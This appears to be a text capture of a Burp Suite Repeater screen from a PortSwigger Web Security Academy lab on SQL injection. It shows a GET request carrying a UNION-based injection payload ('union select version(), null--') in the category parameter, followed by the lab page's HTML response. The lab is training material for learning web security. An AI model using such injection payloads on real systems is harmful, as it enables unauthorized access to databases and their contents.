 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < >
Target: https://0a66000b03d5c2b780d78ab100b60093.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle' union select version(), null-- HTTP/2
2 Host: 0a66000b03d5c2b780d78ab100b60093.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9228
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on
non-Oracle databases
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-
database/lab-listing-database-contents-non-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers 1
Response headers